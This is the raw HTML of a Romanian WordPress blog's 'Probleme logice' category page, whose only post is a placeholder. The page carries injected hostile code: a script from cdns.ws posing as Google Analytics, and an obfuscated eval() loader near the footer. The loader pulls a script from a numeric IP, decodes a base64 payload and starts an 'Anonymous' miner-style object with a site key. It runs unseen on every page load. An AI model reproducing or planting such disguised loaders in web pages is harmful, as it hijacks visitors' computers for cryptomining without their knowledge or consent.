

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ioan.albescu.ro/category/ss/
body_size: 5526
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ro-RO">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Probleme logice | Cugetări</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://ioan.albescu.ro/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://ioan.albescu.ro/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Cugetări &raquo; Flux" href="http://ioan.albescu.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cugetări &raquo; Fluxul pentru comentarii" href="http://ioan.albescu.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cugetări &raquo; Probleme logice Flux categorie" href="http://ioan.albescu.ro/category/ss/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ioan.albescu.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://ioan.albescu.ro/wp-content/themes/twentytwelve/style.css?ver=4.3.34' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://ioan.albescu.ro/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://cdns.ws/lib/googleanalytics.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ioan.albescu.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ioan.albescu.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #95eef4; }
</style>
</head>

<body class="archive category category-ss category-9 custom-background custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://ioan.albescu.ro/" title="Cugetări" rel="home">Cugetări</a></h1>
			<h2 class="site-description">Idei şi cuvinte de prisos</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Meniu</h3>
			<a class="assistive-text" href="#content" title="Sari la conținut">Sari la conținut</a>
			<div class="nav-menu"><ul><li ><a href="http://ioan.albescu.ro/">Ecranul de start</a></li><li class="page_item page-item-207"><a href="http://ioan.albescu.ro/207-2/">#207 (fără titlu)</a></li><li class="page_item page-item-27 page_item_has_children"><a href="http://ioan.albescu.ro/despre-credin/">Despre credinţă</a><ul class='children'><li class="page_item page-item-129"><a href="http://ioan.albescu.ro/despre-credin/129-2/">Iubeşte şi te vei împlini!</a></li><li class="page_item page-item-45"><a href="http://ioan.albescu.ro/despre-credin/viata-de-dupa-moarte/">Viaţa de după moarte</a></li></ul></li><li class="page_item page-item-39 page_item_has_children"><a href="http://ioan.albescu.ro/euristica/">EURISTICA</a><ul class='children'><li class="page_item page-item-43"><a href="http://ioan.albescu.ro/euristica/valoarea/">Valoarea</a></li></ul></li><li class="page_item page-item-37 page_item_has_children"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/">Gazeta lu&#8217; Nelu</a><ul class='children'><li class="page_item page-item-217"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/basescu-si-statul-islamic/">Băsescu și Statul Islamic</a></li><li class="page_item page-item-82"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/cand-va-disparea-comunismul-din-romania/">Când va dispărea comunismul din România?</a></li><li class="page_item page-item-133"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/de-abia-acum-sunt-mandru-ca-sunt-roman/">De abia acum, sunt mândru că sunt român!</a></li><li class="page_item page-item-138"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/diaspora/">Diaspora</a></li><li class="page_item page-item-186"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/momentul-cheie/">Momentul cheie</a></li><li class="page_item page-item-77"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/neimplicare-politica-sau-cel-mai-dezastruos-mod-de-a-face-politica/">Neimplicare politică sau cel mai dezastruos mod de a face politică</a></li><li class="page_item page-item-95"><a href="http://ioan.albescu.ro/gazeta-lu-nelu/posibila-inflexiune/">Posibila inflexiune</a></li></ul></li><li class="page_item page-item-51 page_item_has_children"><a href="http://ioan.albescu.ro/ipocrizii-cultivate/">Ipocrizii cultivate</a><ul class='children'><li class="page_item page-item-58"><a href="http://ioan.albescu.ro/ipocrizii-cultivate/biserica-ortodoxa-romana/">Biserica Ortodoxă Română</a></li><li class="page_item page-item-238"><a href="http://ioan.albescu.ro/ipocrizii-cultivate/cat-de-criminal-pot-sa-fiu/">Cât de criminal pot să fiu!</a></li><li class="page_item page-item-62"><a href="http://ioan.albescu.ro/ipocrizii-cultivate/democratia-si-privilegiile-serviciilor-secrete/">Democraţia şi privilegiile serviciilor secrete</a></li><li class="page_item page-item-53"><a href="http://ioan.albescu.ro/ipocrizii-cultivate/drepturile-homosexualilor/">Drepturile  homosexualilor</a></li><li class="page_item page-item-152"><a href="http://ioan.albescu.ro/ipocrizii-cultivate/fata-negativa-a-internetului/">Faţa negativă a Internetului (I)</a></li><li class="page_item page-item-60"><a href="http://ioan.albescu.ro/ipocrizii-cultivate/traficul-de-carne-vie-inteligenta/">Traficul de carne vie inteligentă</a></li></ul></li><li class="page_item page-item-66"><a href="http://ioan.albescu.ro/maxime-si-minime/">Maxime şi minime</a></li></ul></div>
		</nav><!-- #site-navigation -->

				<a href="http://ioan.albescu.ro/"><img src="http://ioan.albescu.ro/wp-content/uploads/2014/01/cropped-DSC00831.jpg" class="header-image" width="1367" height="356" alt="" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Arhiva categoriei: <span>Probleme logice</span></h1>

							<div class="archive-meta"><p>diverse jocuri</p>
</div>
						</header><!-- .archive-header -->

			
	<article id="post-69" class="post-69 post type-post status-publish format-standard hentry category-ss">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="http://ioan.albescu.ro/ss/problema-celor-trei/" rel="bookmark">Problema celor trei</a>
			</h1>
										<div class="comments-link">
					<a href="http://ioan.albescu.ro/ss/problema-celor-trei/#respond"><span class="leave-reply">Lasă un răspuns</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>xxx</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Publicat în categoria <a href="http://ioan.albescu.ro/category/ss/" rel="category tag">Probleme logice</a> pe <a href="http://ioan.albescu.ro/ss/problema-celor-trei/" title="6:09 pm" rel="bookmark"><time class="entry-date" datetime="2014-01-21T18:09:56+00:00">ianuarie 21, 2014</time></a> <span class="by-author">de <span class="author vcard"><a class="url fn n" href="http://ioan.albescu.ro/author/admin/" title="Toate articolele lui admin" rel="author">admin</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://ioan.albescu.ro/">
				<div>
					<label class="screen-reader-text" for="s">Căutare:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Caută" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articole recente</h3>		<ul>
					<li>
				<a href="http://ioan.albescu.ro/ss/problema-celor-trei/">Problema celor trei</a>
						</li>
					<li>
				<a href="http://ioan.albescu.ro/se/hexametru/">Hexametru</a>
						</li>
					<li>
				<a href="http://ioan.albescu.ro/smaranduta/nu-te-supara-frate/">Nu te supăra, frate!</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarii recente</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">vax albina</span> în <a href="http://ioan.albescu.ro/maxime-si-minime/#comment-3">Maxime şi minime</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arhive</h3>		<ul>
	<li><a href='http://ioan.albescu.ro/2014/01/'>ianuarie 2014</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorii</h3>		<ul>
	<li class="cat-item cat-item-11"><a href="http://ioan.albescu.ro/category/se/" >Jocuri logice</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a href="http://ioan.albescu.ro/category/ss/" title="diverse jocuri">Probleme logice</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://ioan.albescu.ro/category/smaranduta/" >Smărănduţa</a>
</li>
		</ul>
</aside>		</div><!-- #secondary -->
	<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="Platformă semantică pentru publicări personale">Propulsat de WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://ioan.albescu.ro/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
</body>
</html>

